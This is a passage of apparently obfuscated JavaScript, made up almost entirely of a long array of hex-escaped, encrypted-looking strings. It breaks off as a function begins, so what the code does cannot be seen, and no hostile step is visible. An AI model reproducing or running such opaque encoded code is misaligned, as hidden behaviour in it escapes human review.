\x73\x4f\x45\x77\x37\x7a\x44\x71\x53\x2f\x44\x6a\x63\x4f\x47\x77\x6f\x54\x44\x70\x63\x4f\x66\x77\x36\x78\x35\x77\x34\x35\x7a\x77\x37\x46\x2f\x4d\x63\x4b\x45\x4a\x63\x4b\x61\x77\x72\x51\x78\x77\x6f\x7a\x44\x67\x6d\x56\x79','\x50\x63\x4f\x73\x41\x53\x6f\x37','\x77\x6f\x64\x6f\x77\x70\x58\x43\x70\x4d\x4f\x76\x77\x6f\x41\x74','\x77\x36\x6a\x44\x69\x55\x62\x43\x68\x41\x3d\x3d','\x4e\x6b\x68\x2f\x44\x79\x59\x30\x53\x77\x3d\x3d','\x77\x72\x48\x44\x6a\x4d\x4b\x37\x77\x6f\x6c\x78\x50\x6e\x6e\x44\x6f\x69\x4c\x43\x6a\x38\x4b\x7a\x64\x33\x58\x43\x76\x38\x4b\x6a\x77\x34\x51\x74\x77\x70\x42\x70\x77\x36\x41\x3d','\x77\x70\x51\x39\x61\x67\x3d\x3d','\x77\x6f\x4d\x47\x5a\x4d\x4b\x6e\x4b\x38\x4b\x4d\x77\x6f\x46\x70\x77\x34\x54\x44\x6e\x77\x3d\x3d','\x77\x37\x34\x51\x4f\x63\x4f\x4c\x41\x73\x4f\x72\x77\x37\x34\x41\x77\x70\x64\x77\x42\x6a\x56\x50\x77\x35\x7a\x44\x72\x41\x74\x53\x77\x37\x2f\x44\x67\x46\x63\x62','\x4a\x63\x4b\x57\x77\x6f\x42\x63\x61\x67\x3d\x3d','\x77\x6f\x42\x6f\x77\x34\x6f\x3d','\x77\x6f\x5a\x6f\x77\x6f\x7a\x43\x6f\x38\x4f\x34\x77\x72\x6f\x4a\x4f\x38\x4f\x5a\x4a\x44\x6f\x3d','\x77\x35\x31\x48\x77\x36\x6e\x43\x71\x73\x4f\x5a\x77\x36\x4c\x43\x71\x73\x4f\x30\x58\x38\x4b\x62\x77\x35\x54\x44\x6d\x38\x4b\x49\x77\x71\x56\x74\x77\x37\x44\x44\x68\x48\x66\x44\x74\x4d\x4b\x6d\x77\x34\x56\x57\x77\x6f\x6e\x44\x72\x7a\x31\x38\x47\x4d\x4b\x44','\x77\x6f\x78\x6c\x77\x70\x48\x43\x74\x63\x4f\x2b\x77\x6f\x45\x3d','\x77\x36\x55\x62\x58\x77\x78\x6b\x77\x36\x63\x46\x59\x78\x64\x6b\x57\x7a\x2f\x44\x69\x30\x66\x44\x73\x73\x4f\x6e\x44\x43\x70\x68\x4c\x54\x67\x3d','\x77\x34\x74\x53\x77\x70\x50\x44\x6c\x38\x4f\x2f\x64\x52\x48\x44\x6f\x63\x4b\x64\x4a\x38\x4b\x52\x50\x32\x76\x43\x69\x54\x51\x68\x44\x73\x4f\x7a\x4d\x4d\x4f\x77\x4f\x53\x2f\x43\x76\x68\x44\x44\x69\x73\x4f\x39\x77\x71\x76\x43\x69\x33\x45\x3d','\x4d\x52\x63\x6f\x77\x70\x62\x44\x74\x67\x3d\x3d','\x56\x63\x4f\x66\x66\x6e\x44\x43\x68\x4d\x4f\x72\x77\x71\x6a\x43\x6b\x4d\x4f\x43\x77\x71\x58\x43\x75\x41\x3d\x3d','\x77\x37\x56\x5a\x77\x72\x74\x36\x77\x35\x33\x43\x72\x68\x35\x67','\x44\x63\x4f\x6c\x77\x34\x34\x58\x56\x48\x42\x57\x77\x70\x30\x4f\x77\x70\x68\x30\x52\x73\x4f\x4c\x77\x37\x56\x4c\x77\x6f\x33\x43\x6a\x38\x4b\x6b\x4b\x38\x4b\x44\x77\x72\x4d\x43\x61\x38\x4b\x78\x77\x70\x7a\x44\x74\x67\x45\x65\x77\x70\x41\x34\x65\x63\x4b\x5a\x55\x38\x4b\x47\x77\x72\x4c\x43\x6c\x73\x4f\x77\x77\x35\x74\x78\x77\x35\x34\x48\x49\x4d\x4b\x6c\x42\x38\x4f\x2b\x77\x6f\x34\x4f\x77\x70\x52\x59\x77\x70\x63\x34\x5a\x6a\x62\x43\x71\x63\x4b\x61\x62\x51\x6a\x43\x67\x38\x4f\x45\x61\x77\x46\x35\x77\x71\x37\x44\x71\x73\x4f\x4c\x77\x72\x64\x42\x77\x72\x35\x61\x77\x35\x48\x44\x71\x38\x4f\x67\x58\x73\x4f\x36\x64\x4d\x4b\x39\x4b\x63\x4f\x73\x61\x51\x58\x43\x67\x38\x4f\x4f\x59\x4d\x4b\x49','\x4c\x6c\x78\x2b\x47\x43\x59\x3d','\x77\x35\x4a\x71\x77\x6f\x67\x3d','\x77\x71\x73\x45\x77\x37\x4d\x3d','\x49\x4d\x4b\x44\x77\x70\x37\x43\x70\x4d\x4f\x75\x63\x6c\x2f\x43\x70\x31\x49\x3d','\x43\x7a\x35\x57\x41\x73\x4b\x5a\x77\x36\x45\x46\x4f\x67\x3d\x3d','\x59\x6d\x58\x44\x69\x4d\x4b\x4d','\x5a\x4d\x4b\x44\x57\x68\x76\x44\x6f\x42\x5a\x53\x42\x73\x4b\x55\x77\x72\x2f\x43\x68\x6a\x38\x7a\x47\x38\x4f\x79\x77\x72\x50\x44\x70\x6e\x73\x74\x55\x6c\x51\x3d','\x77\x35\x4c\x44\x76\x73\x4b\x50\x77\x70\x62\x44\x6d\x41\x3d\x3d','\x77\x36\x66\x44\x67\x31\x7a\x43\x67\x73\x4b\x30\x59\x56\x4c\x44\x6f\x73\x4b\x35\x62\x6a\x56\x34','\x4d\x46\x50\x44\x72\x38\x4f\x48\x48\x6e\x44\x44\x69\x44\x73\x48\x5a\x6c\x7a\x44\x6c\x69\x6f\x73\x52\x4d\x4b\x6c\x77\x35\x55\x43\x54\x53\x2f\x43\x68\x63\x4f\x59','\x77\x37\x58\x44\x6a\x56\x50\x43\x67\x73\x4b\x38','\x4d\x78\x6b\x58\x77\x70\x66\x44\x6f\x63\x4f\x73\x77\x36\x66\x44\x70\x77\x3d\x3d','\x77\x72\x31\x49\x41\x79\x45\x73\x77\x72\x48\x44\x71\x38\x4b\x79\x77\x72\x6e\x44\x69\x38\x4b\x71\x64\x4d\x4f\x58\x77\x72\x30\x51\x77\x70\x6a\x44\x6c\x4d\x4b\x58\x77\x72\x4c\x44\x69\x33\x35\x50\x77\x6f\x50\x43\x69\x67\x3d\x3d','\x56\x4d\x4f\x4f\x61\x73\x4b\x7a\x77\x36\x54\x43\x73\x32\x70\x76\x53\x38\x4f\x36','\x77\x37\x34\x74\x51\x41\x3d\x3d','\x4a\x4d\x4b\x38\x77\x71\x5a\x74\x66\x32\x59\x68\x77\x36\x6c\x2b\x66\x51\x3d\x3d','\x77\x72\x56\x63\x47\x79\x73\x2f\x77\x72\x6e\x44\x73\x4d\x4b\x7a','\x77\x37\x4c\x44\x6c\x4d\x4f\x38\x50\x4d\x4f\x6d\x54\x41\x66\x43\x73\x73\x4f\x4b\x77\x37\x66\x43\x6a\x69\x63\x3d','\x77\x70\x6f\x53\x66\x4d\x4b\x33\x50\x41\x3d\x3d','\x77\x37\x78\x7a\x77\x34\x66\x44\x6b\x63\x4b\x5a','\x77\x34\x39\x59\x77\x6f\x2f\x44\x6c\x73\x4f\x31\x62\x42\x48\x44\x71\x73\x4b\x58\x49\x4d\x4b\x46\x49\x32\x30\x3d','\x53\x73\x4b\x45\x77\x37\x33\x44\x76\x32\x41\x3d','\x77\x34\x37\x44\x73\x4d\x4f\x64\x77\x70\x46\x78\x77\x6f\x51\x3d','\x77\x34\x48\x44\x73\x4d\x4b\x43\x77\x70\x50\x44\x6c\x41\x3d\x3d','\x4a\x63\x4b\x32\x77\x72\x46\x30\x64\x56\x77\x6a\x77\x37\x56\x38\x63\x63\x4b\x30\x59\x56\x62\x44\x75\x54\x6e\x43\x6d\x67\x3d\x3d','\x77\x72\x6b\x41\x44\x67\x66\x43\x6c\x32\x46\x71\x57\x33\x37\x44\x71\x63\x4f\x61\x77\x34\x72\x43\x6a\x51\x6c\x79','\x77\x72\x6b\x58\x42\x67\x54\x43\x69\x6b\x30\x3d','\x77\x36\x6b\x32\x59\x38\x4f\x4e\x65\x6c\x6a\x43\x6b\x4d\x4f\x4f\x61\x63\x4f\x39\x65\x44\x6a\x43\x72\x58\x5a\x42\x4a\x73\x4b\x65\x4d\x4d\x4b\x31\x44\x63\x4b\x46\x5a\x51\x3d\x3d','\x5a\x63\x4b\x55\x55\x42\x33\x44\x75\x51\x41\x3d','\x63\x43\x54\x43\x6d\x63\x4f\x38\x77\x34\x34\x65\x77\x70\x73\x51\x64\x46\x7a\x43\x6d\x63\x4f\x2b\x5a\x4d\x4f\x74\x77\x6f\x6a\x43\x68\x38\x4f\x56\x77\x34\x4c\x43\x71\x41\x3d\x3d','\x77\x6f\x39\x66\x77\x34\x4c\x44\x74\x38\x4f\x44\x77\x37\x6f\x3d','\x77\x71\x51\x36\x56\x4d\x4b\x47\x48\x4d\x4b\x56\x77\x72\x64\x4f\x77\x37\x7a\x44\x74\x6e\x51\x38','\x77\x6f\x72\x43\x70\x4d\x4f\x45\x77\x6f\x7a\x43\x6d\x63\x4f\x65\x77\x36\x74\x2b\x77\x37\x62\x43\x6d\x63\x4b\x56\x77\x70\x6e\x43\x73\x38\x4f\x6c\x61\x38\x4b\x58\x77\x70\x66\x43\x6d\x73\x4b\x4e\x77\x72\x4e\x42\x77\x72\x74\x55\x5a\x63\x4b\x77\x77\x72\x2f\x43\x74\x56\x4a\x6f','\x77\x70\x44\x44\x68\x69\x6e\x44\x69\x47\x63\x3d','\x77\x34\x38\x35\x77\x35\x77\x3d','\x77\x35\x46\x53\x77\x70\x44\x44\x6c\x73\x4f\x45\x65\x30\x2f\x44\x70\x38\x4b\x42','\x52\x38\x4f\x74\x54\x57\x6a\x44\x6d\x63\x4b\x57\x4a\x38\x4f\x6f\x4b\x67\x62\x44\x74\x38\x4b\x77\x77\x36\x66\x43\x6f\x67\x72\x44\x6e\x63\x4f\x78\x77\x6f\x4d\x71\x4f\x51\x7a\x43\x67\x73\x4b\x73\x77\x34\x63\x5a\x77\x6f\x59\x68','\x77\x37\x31\x37\x77\x34\x2f\x44\x6b\x4d\x4b\x55','\x77\x70\x62\x44\x69\x7a\x44\x44\x6d\x6d\x76\x44\x73\x31\x38\x3d','\x56\x77\x33\x44\x6a\x6c\x77\x5a\x65\x4d\x4f\x72\x77\x36\x6e\x43\x6c\x63\x4b\x57\x58\x6c\x76\x44\x72\x78\x73\x39\x77\x37\x44\x44\x6d\x51\x3d\x3d','\x77\x34\x50\x44\x73\x38\x4b\x4d\x77\x6f\x48\x44\x6e\x4d\x4b\x74\x77\x6f\x50\x44\x6c\x42\x52\x68','\x77\x37\x46\x6b\x77\x72\x62\x43\x74\x6c\x4a\x73\x77\x70\x5a\x6e\x77\x72\x6c\x72\x77\x34\x6f\x5a\x58\x63\x4b\x44\x77\x35\x6e\x44\x72\x42\x72\x44\x72\x63\x4b\x7a\x58\x4d\x4f\x73\x63\x55\x4d\x4d\x77\x35\x72\x43\x76\x67\x46\x2b\x77\x34\x38\x6f\x77\x72\x45\x51\x49\x4d\x4b\x65\x77\x37\x35\x33\x77\x6f\x6e\x44\x69\x77\x77\x3d','\x77\x36\x70\x32\x77\x71\x58\x43\x72\x58\x52\x71\x77\x6f\x64\x6d\x77\x72\x38\x42\x77\x35\x34\x65\x57\x51\x3d\x3d','\x59\x73\x4b\x65\x57\x41\x44\x44\x71\x51\x41\x3d','\x58\x73\x4b\x58\x77\x37\x44\x44\x70\x47\x45\x3d','\x61\x53\x7a\x43\x67\x63\x4f\x78\x77\x34\x59\x49\x77\x34\x45\x33\x54\x7a\x62\x43\x71\x4d\x4f\x49\x54\x38\x4f\x41\x77\x6f\x72\x43\x72\x4d\x4f\x78\x77\x37\x2f\x43\x6a\x38\x4b\x4d\x41\x63\x4b\x73\x77\x72\x63\x4c\x52\x73\x4f\x43\x4e\x63\x4b\x45\x77\x34\x34\x77\x41\x63\x4b\x4a\x77\x72\x76\x43\x68\x46\x44\x44\x73\x73\x4f\x4d\x77\x36\x4a\x70','\x77\x72\x67\x7a\x77\x36\x64\x38\x77\x37\x39\x63\x58\x56\x4d\x39\x77\x72\x62\x44\x67\x63\x4b\x75\x77\x71\x30\x3d','\x77\x71\x4d\x56\x77\x36\x58\x43\x68\x6a\x78\x74','\x56\x6b\x49\x56\x77\x36\x72\x44\x75\x67\x3d\x3d','\x4c\x73\x4b\x34\x77\x71\x5a\x74\x65\x32\x49\x42\x77\x37\x39\x38\x4e\x73\x4b\x6e\x61\x32\x66\x44\x6f\x78\x48\x43\x6a\x73\x4f\x32\x45\x41\x5a\x71\x44\x30\x6c\x39\x50\x48\x50\x44\x71\x41\x76\x43\x6f\x78\x4c\x43\x6c\x4d\x4b\x47\x77\x71\x4a\x64\x77\x72\x72\x43\x73\x38\x4f\x77\x66\x38\x4b\x57\x77\x34\x6f\x3d','\x4e\x73\x4b\x34\x77\x72\x78\x78\x65\x51\x3d\x3d','\x53\x63\x4b\x57\x77\x37\x54\x44\x75\x45\x52\x30\x77\x34\x51\x6a\x77\x70\x4c\x44\x6a\x4d\x4b\x56\x4a\x47\x67\x3d','\x4f\x6b\x39\x7a\x41\x79\x63\x31','\x77\x70\x30\x69\x77\x34\x4c\x43\x67\x46\x6b\x3d','\x77\x36\x49\x34\x51\x73\x4f\x42\x66\x33\x76\x43\x6c\x73\x4f\x4f\x62\x4d\x4b\x67\x62\x53\x62\x43\x6e\x48\x68\x62\x4f\x4d\x4b\x4d\x48\x38\x4f\x78\x4b\x4d\x4b\x4a\x64\x4d\x4f\x41\x66\x54\x4c\x44\x6a\x38\x4b\x67\x77\x34\x33\x43\x69\x63\x4b\x41\x77\x6f\x72\x44\x6b\x69\x67\x55\x41\x46\x44\x43\x6c\x68\x4c\x44\x6e\x38\x4b\x33\x5a\x77\x49\x69\x77\x36\x34\x6f\x52\x67\x3d\x3d','\x4a\x55\x6e\x44\x75\x38\x4f\x4d\x57\x57\x72\x44\x6c\x41\x3d\x3d','\x77\x34\x45\x77\x56\x38\x4f\x61\x64\x32\x6e\x43\x6a\x63\x4f\x48\x61\x73\x4b\x75\x57\x43\x37\x43\x6a\x6e\x6f\x53\x42\x73\x4b\x37\x41\x73\x4f\x32\x4e\x63\x4b\x4d\x59\x73\x4f\x56\x65\x79\x38\x3d','\x77\x34\x52\x50\x77\x37\x48\x43\x70\x38\x4f\x52\x77\x37\x54\x44\x73\x4d\x4f\x4d\x53\x4d\x4f\x58\x77\x37\x48\x44\x70\x63\x4b\x37\x77\x72\x5a\x6d','\x77\x71\x51\x66\x77\x36\x33\x43\x6d\x79\x78\x74','\x77\x35\x41\x4d\x58\x44\x31\x4e','\x51\x73\x4f\x5a\x48\x46\x35\x77\x77\x35\x64\x65\x4a\x38\x4b\x62\x77\x70\x4c\x44\x75\x4d\x4b\x6d\x56\x43\x6a\x43\x76\x54\x4c\x44\x68\x77\x66\x44\x6d\x4d\x4f\x33\x4f\x4d\x4f\x50\x77\x37\x4c\x43\x67\x77\x33\x44\x6a\x77\x39\x42\x77\x72\x77\x39','\x77\x37\x6f\x34\x57\x4d\x4f\x64\x66\x51\x3d\x3d','\x64\x63\x4b\x66\x58\x42\x7a\x44\x6a\x42\x52\x5a\x48\x4d\x4f\x4f\x77\x70\x2f\x43\x69\x43\x67\x6e','\x77\x71\x76\x44\x69\x73\x4b\x33\x77\x6f\x52\x79\x4c\x41\x3d\x3d','\x77\x72\x49\x4f\x47\x52\x37\x43\x6d\x56\x39\x37\x54\x48\x6a\x43\x6a\x73\x4f\x42\x77\x34\x2f\x43\x68\x78\x42\x57\x77\x37\x38\x66\x77\x35\x50\x44\x68\x38\x4f\x47\x58\x63\x4b\x46\x77\x36\x45\x6e\x44\x68\x50\x44\x70\x57\x76\x44\x67\x53\x34\x38\x77\x35\x34\x3d','\x4f\x73\x4f\x35\x77\x34\x51\x4a\x63\x48\x5a\x64\x77\x35\x73\x4f\x77\x71\x56\x6c\x56\x38\x4f\x46','\x77\x36\x30\x59\x77\x36\x66\x43\x6f\x38\x4b\x4d\x56\x4d\x4b\x68\x77\x6f\x49\x3d','\x77\x35\x50\x44\x6d\x33\x58\x44\x67\x54\x58\x44\x6f\x52\x34\x78\x77\x36\x72\x44\x75\x73\x4b\x33\x53\x4d\x4b\x53\x77\x72\x4c\x44\x68\x30\x50\x43\x71\x45\x50\x44\x75\x63\x4b\x57\x51\x73\x4b\x4f','\x77\x72\x48\x43\x67\x38\x4b\x49\x44\x33\x38\x3d','\x77\x34\x68\x61\x77\x36\x6a\x43\x72\x77\x3d\x3d','\x62\x6e\x37\x44\x67\x38\x4b\x49','\x50\x38\x4f\x2f\x77\x35\x49\x54','\x4f\x63\x4f\x72\x77\x34\x30\x4f\x56\x41\x3d\x3d','\x62\x52\x54\x43\x6a\x67\x3d\x3d','\x77\x70\x76\x44\x6d\x44\x73\x3d','\x77\x6f\x31\x31\x54\x73\x4f\x79\x56\x38\x4b\x42\x77\x70\x76\x43\x71\x47\x6e\x43\x76\x44\x33\x43\x68\x32\x55\x7a\x77\x35\x77\x41\x77\x71\x77\x67\x77\x72\x55\x6e\x77\x70\x50\x44\x70\x54\x74\x5a\x77\x35\x50\x43\x6c\x6d\x55\x6a\x77\x34\x54\x43\x70\x63\x4b\x30\x50\x4d\x4f\x4f\x77\x6f\x54\x44\x6a\x43\x64\x69\x54\x73\x4b\x2b\x77\x36\x72\x44\x72\x38\x4b\x7a\x77\x71\x31\x4c\x4f\x42\x74\x76\x48\x6e\x31\x7a\x56\x4d\x4b\x4b\x4f\x63\x4f\x47\x48\x47\x41\x78\x52\x52\x37\x44\x69\x63\x4b\x43\x41\x63\x4f\x6a\x44\x68\x6f\x3d','\x5a\x44\x2f\x43\x6b\x73\x4f\x35\x77\x35\x55\x4d\x77\x37\x41\x30\x57\x48\x58\x43\x75\x4d\x4f\x56\x58\x67\x3d\x3d','\x56\x4d\x4b\x4a\x77\x35\x4d\x3d','\x77\x37\x4c\x44\x68\x63\x4f\x74','\x77\x34\x63\x55\x5a\x41\x3d\x3d','\x55\x67\x52\x74\x48\x38\x4b\x54\x77\x36\x38\x62\x4f\x73\x4b\x35\x77\x71\x78\x63\x43\x4d\x4b\x56\x77\x37\x63\x6e\x77\x37\x56\x35\x41\x69\x42\x75\x77\x35\x2f\x43\x69\x63\x4f\x6d\x77\x36\x2f\x44\x68\x78\x77\x6c\x46\x73\x4b\x79\x41\x6b\x77\x77\x77\x35\x6b\x54','\x77\x34\x7a\x44\x6c\x73\x4f\x36\x4d\x51\x3d\x3d','\x66\x6d\x76\x44\x67\x73\x4b\x4e\x77\x6f\x70\x37','\x77\x70\x76\x44\x73\x56\x48\x43\x69\x67\x76\x44\x72\x63\x4b\x33\x4b\x48\x34\x33\x77\x36\x34\x43\x64\x38\x4b\x54\x49\x63\x4b\x47\x77\x6f\x4c\x44\x75\x63\x4f\x54\x62\x63\x4b\x30\x46\x73\x4f\x2f\x77\x36\x48\x43\x6f\x69\x66\x44\x73\x38\x4f\x2f\x55\x44\x42\x56\x77\x71\x31\x5a\x50\x6b\x58\x43\x73\x51\x3d\x3d','\x77\x37\x45\x62\x77\x36\x45\x3d','\x77\x36\x4a\x64\x77\x71\x63\x3d','\x4a\x63\x4b\x59\x77\x6f\x6e\x43\x71\x51\x3d\x3d','\x4f\x73\x4f\x67\x77\x37\x67\x3d','\x77\x70\x6b\x5a\x53\x51\x3d\x3d','\x77\x37\x62\x44\x68\x6d\x59\x3d','\x77\x72\x4d\x41\x77\x36\x6e\x43\x68\x4d\x4b\x65\x53\x63\x4b\x36\x77\x6f\x48\x44\x6c\x69\x4c\x43\x74\x77\x3d\x3d','\x77\x70\x31\x79\x77\x71\x76\x43\x73\x73\x4f\x34\x77\x70\x73\x43\x4e\x51\x3d\x3d','\x77\x6f\x67\x35\x53\x63\x4b\x31\x52\x73\x4f\x42','\x77\x71\x34\x72\x77\x34\x30\x3d','\x77\x34\x42\x75\x77\x35\x41\x3d','\x77\x34\x45\x4c\x58\x7a\x68\x63\x77\x34\x63\x3d','\x56\x30\x49\x52\x77\x36\x58\x44\x71\x6c\x2f\x43\x69\x51\x56\x39\x77\x36\x39\x59\x47\x38\x4b\x4d','\x61\x63\x4b\x42\x58\x67\x3d\x3d','\x77\x35\x58\x44\x70\x38\x4f\x58','\x77\x71\x59\x6d\x48\x73\x4f\x42\x44\x73\x4f\x39\x77\x71\x41\x63\x77\x70\x64\x6f\x41\x68\x68\x56\x77\x35\x7a\x44\x74\x67\x4e\x50\x77\x37\x6e\x43\x6e\x67\x38\x55\x51\x51\x44\x44\x75\x58\x7a\x44\x6c\x33\x37\x44\x6c\x51\x54\x43\x70\x73\x4f\x47\x77\x72\x46\x46\x56\x77\x3d\x3d','\x77\x36\x34\x74\x57\x38\x4f\x4a','\x57\x38\x4f\x56\x59\x33\x44\x43\x6b\x63\x4f\x2b\x77\x72\x67\x3d','\x77\x71\x72\x44\x69\x73\x4b\x79','\x77\x34\x55\x58\x55\x79\x39\x48\x77\x34\x49\x3d','\x55\x38\x4f\x4f\x5a\x38\x4b\x6f\x77\x36\x7a\x43\x74\x58\x42\x79','\x48\x7a\x5a\x4a','\x4c\x4d\x4f\x6c\x77\x34\x38\x49\x58\x6e\x31\x64','\x77\x35\x50\x44\x75\x38\x4f\x51\x77\x70\x4e\x2f\x77\x70\x6c\x6d\x77\x35\x6a\x44\x6b\x51\x3d\x3d','\x4e\x73\x4b\x43\x77\x70\x54\x43\x73\x73\x4f\x6e\x64\x31\x51\x3d','\x77\x36\x30\x6f\x77\x37\x49\x3d','\x77\x36\x2f\x44\x6c\x73\x4f\x34\x4d\x4d\x4f\x6b\x51\x31\x33\x43\x71\x73\x4f\x52','\x77\x36\x62\x44\x67\x6c\x7a\x43\x6d\x4d\x4b\x39\x59\x57\x6e\x44\x68\x4d\x4b\x39\x51\x6a\x35\x77\x56\x63\x4b\x7a\x4f\x31\x63\x57\x52\x67\x3d\x3d','\x77\x34\x66\x44\x6a\x55\x76\x43\x6b\x67\x3d\x3d','\x49\x42\x4d\x77\x77\x72\x66\x44\x75\x73\x4f\x6f\x77\x36\x77\x3d','\x50\x58\x62\x43\x6d\x73\x4b\x56\x77\x35\x46\x71\x4d\x68\x62\x44\x69\x38\x4b\x30\x77\x35\x44\x44\x6a\x48\x2f\x43\x67\x45\x30\x3d','\x4a\x73\x4b\x64\x77\x70\x62\x43\x71\x4d\x4f\x38','\x66\x4d\x4b\x6d\x77\x37\x63\x48\x77\x6f\x76\x44\x73\x63\x4f\x73\x77\x6f\x48\x44\x72\x38\x4b\x38\x62\x73\x4b\x48\x77\x72\x77\x57\x45\x33\x48\x43\x6a\x31\x78\x57\x53\x7a\x42\x35\x77\x70\x2f\x44\x70\x38\x4b\x7a\x77\x34\x56\x32\x77\x6f\x56\x6c\x77\x6f\x2f\x43\x6d\x4d\x4b\x4d\x62\x73\x4b\x62\x77\x72\x4d\x47\x77\x71\x50\x44\x6b\x57\x63\x41\x77\x34\x58\x43\x69\x63\x4f\x32\x77\x37\x6f\x34\x5a\x4d\x4f\x75\x4b\x38\x4f\x36\x77\x71\x62\x43\x6a\x69\x6e\x43\x76\x4d\x4f\x51\x64\x43\x38\x55\x49\x6d\x58\x44\x67\x51\x42\x64\x77\x72\x6c\x6e','\x77\x36\x64\x2f\x77\x34\x33\x44\x67\x73\x4b\x46\x4a\x41\x3d\x3d','\x77\x72\x62\x44\x73\x4d\x4b\x69','\x77\x70\x48\x44\x6f\x38\x4f\x55\x77\x70\x2f\x43\x6a\x73\x4b\x39\x77\x36\x66\x44\x67\x45\x6c\x75\x43\x73\x4b\x6b\x77\x35\x63\x6e\x77\x70\x51\x57\x77\x70\x63\x3d','\x77\x70\x38\x44\x66\x4d\x4b\x72\x4c\x51\x3d\x3d','\x77\x70\x66\x43\x67\x63\x4f\x69','\x77\x36\x68\x79\x77\x34\x4c\x44\x6c\x38\x4b\x77\x4f\x41\x3d\x3d','\x77\x70\x67\x6b\x53\x73\x4b\x30\x63\x38\x4f\x48','\x77\x34\x6e\x44\x6a\x4d\x4b\x35','\x77\x35\x4d\x4d\x77\x36\x4d\x3d','\x77\x34\x4e\x2f\x77\x6f\x34\x3d','\x77\x6f\x38\x62\x63\x63\x4b\x77\x47\x4d\x4b\x76','\x45\x73\x4b\x6d\x77\x70\x67\x3d','\x66\x38\x4b\x74\x77\x35\x49\x3d','\x56\x4d\x4f\x4a\x5a\x63\x4b\x76\x77\x34\x44\x43\x70\x41\x3d\x3d','\x64\x73\x4b\x43\x77\x35\x4d\x3d','\x77\x36\x4a\x65\x77\x6f\x6c\x38\x77\x36\x37\x43\x73\x77\x3d\x3d','\x57\x38\x4f\x6a\x53\x67\x3d\x3d','\x55\x63\x4f\x48\x64\x51\x3d\x3d','\x77\x72\x51\x32\x77\x34\x51\x3d','\x47\x6e\x52\x30','\x4b\x4d\x4f\x6c\x44\x43\x30\x64\x77\x6f\x30\x67\x55\x7a\x7a\x44\x74\x67\x3d\x3d','\x62\x32\x4c\x44\x6a\x63\x4b\x62\x77\x71\x5a\x35\x5a\x51\x2f\x43\x75\x4d\x4b\x38','\x77\x36\x54\x44\x6e\x4d\x4f\x53','\x51\x77\x7a\x44\x67\x55\x6f\x31\x59\x4d\x4b\x68\x77\x36\x76\x43\x75\x4d\x4b\x4e','\x77\x71\x48\x43\x6d\x38\x4b\x46\x46\x45\x72\x43\x76\x77\x3d\x3d','\x54\x54\x66\x44\x75\x67\x3d\x3d','\x51\x73\x4b\x6c\x58\x77\x3d\x3d','\x61\x73\x4f\x68\x49\x41\x3d\x3d','\x62\x73\x4f\x78\x44\x41\x3d\x3d','\x4d\x38\x4b\x64\x77\x6f\x41\x3d','\x4a\x42\x34\x6c\x77\x70\x48\x44\x6b\x73\x4f\x78','\x77\x35\x6b\x4a\x41\x77\x3d\x3d','\x4e\x73\x4b\x46\x77\x70\x76\x43\x73\x38\x4f\x4a\x62\x77\x3d\x3d','\x50\x73\x4f\x6f\x77\x37\x67\x3d','\x54\x6b\x50\x44\x69\x67\x3d\x3d','\x77\x71\x34\x6f\x77\x36\x4e\x38\x77\x37\x39\x50','\x55\x63\x4f\x70\x62\x77\x3d\x3d','\x77\x71\x7a\x44\x72\x63\x4b\x48','\x77\x36\x38\x6d\x77\x36\x38\x3d','\x77\x37\x66\x44\x6d\x63\x4f\x6c\x77\x70\x45\x73\x4e\x57\x50\x44\x73\x57\x54\x43\x68\x38\x4f\x6a','\x77\x70\x6c\x58\x77\x34\x66\x44\x72\x63\x4f\x44','\x5a\x6c\x55\x54\x77\x34\x48\x44\x70\x6b\x6f\x3d','\x55\x6c\x62\x44\x6e\x38\x4f\x57\x77\x6f\x78\x34\x59\x67\x76\x43\x69\x63\x4b\x58\x77\x70\x54\x44\x6c\x54\x6e\x43\x6f\x77\x3d\x3d','\x77\x6f\x66\x44\x6c\x38\x4b\x6e\x77\x6f\x78\x6e','\x77\x36\x4a\x5a\x77\x6f\x64\x6c\x77\x34\x62\x43\x6f\x67\x3d\x3d','\x77\x37\x68\x71\x77\x34\x2f\x44\x6a\x4d\x4b\x46','\x77\x37\x35\x4a\x77\x72\x55\x3d','\x77\x37\x6f\x4c\x47\x77\x3d\x3d','\x57\x46\x55\x61\x77\x36\x50\x44\x71\x6c\x49\x3d','\x44\x69\x35\x47\x41\x73\x4b\x45\x77\x37\x77\x3d','\x50\x45\x76\x44\x71\x73\x4f\x4f\x53\x45\x76\x44\x67\x51\x3d\x3d','\x77\x37\x68\x76\x77\x34\x48\x44\x6c\x73\x4b\x46\x50\x67\x3d\x3d','\x77\x71\x6b\x64\x61\x41\x3d\x3d','\x77\x35\x73\x51\x57\x53\x35\x51\x77\x37\x6f\x47','\x52\x31\x67\x62\x77\x70\x46\x34\x77\x34\x59\x3d','\x77\x37\x56\x54\x77\x70\x74\x36','\x77\x35\x34\x62\x55\x79\x78\x63\x77\x35\x30\x3d','\x47\x52\x6a\x43\x6b\x51\x6b\x4b\x50\x73\x4f\x31\x77\x37\x4c\x44\x6a\x73\x4b\x46\x44\x51\x33\x44\x76\x33\x35\x6d\x77\x36\x58\x43\x6e\x67\x4e\x35\x77\x6f\x68\x45\x46\x38\x4f\x4c\x77\x6f\x6b\x33\x77\x70\x34\x58\x77\x37\x5a\x56\x59\x63\x4f\x45\x77\x72\x41\x70\x48\x73\x4f\x61\x77\x70\x62\x44\x6b\x4d\x4b\x4b\x77\x35\x4a\x4f\x77\x35\x58\x43\x75\x53\x38\x6e\x54\x73\x4b\x45','\x64\x44\x33\x43\x6d\x38\x4f\x78\x77\x35\x55\x3d','\x49\x38\x4b\x68\x77\x6f\x49\x3d','\x45\x4d\x4f\x56\x77\x37\x34\x4f\x52\x58\x78\x4f\x77\x35\x59\x3d','\x64\x79\x4c\x43\x68\x77\x3d\x3d','\x77\x37\x33\x44\x75\x63\x4b\x41','\x77\x71\x59\x61\x77\x71\x66\x44\x72\x38\x4f\x62\x48\x4d\x4b\x68\x77\x6f\x33\x44\x6d\x38\x4f\x51\x77\x37\x48\x43\x6d\x53\x4c\x43\x76\x57\x35\x79\x56\x58\x2f\x44\x68\x38\x4f\x33\x4d\x45\x58\x43\x6b\x38\x4f\x56\x4a\x63\x4b\x75\x77\x6f\x7a\x44\x6f\x63\x4b\x48\x49\x47\x67\x75\x77\x70\x58\x43\x71\x4d\x4b\x37\x77\x34\x72\x43\x74\x58\x56\x75\x77\x72\x51\x3d','\x77\x35\x59\x64\x57\x67\x3d\x3d','\x50\x38\x4b\x53\x77\x6f\x4a\x4f\x65\x78\x67\x3d','\x77\x34\x68\x43\x77\x70\x34\x3d','\x77\x36\x49\x76\x77\x37\x54\x44\x69\x53\x6a\x44\x70\x48\x76\x44\x69\x77\x42\x49'];(function(_0x5ba0a9,_